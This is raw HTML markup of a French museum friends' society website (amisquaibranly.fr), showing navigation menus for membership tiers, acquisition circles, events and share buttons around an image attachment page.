				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d0cbe8086d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d0cbe808e0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d0cbe8098f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696d0cbe80d7f" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe81cb6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe81eac" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe81fbc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe82095" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe82164" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe82343" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe824f8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe825d3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe8270c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe82816" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe829e7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d0cbe82b8f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696d0cbe82cc2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/">Programme d&rsquo;activités janvier &#8211; mars 2020</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-10936" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="10936" class="mk-blog-single post-10936 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696d0cbe83e58" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696d0cbe83f81" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696d0cbe8417b" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696d0cbe8427b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
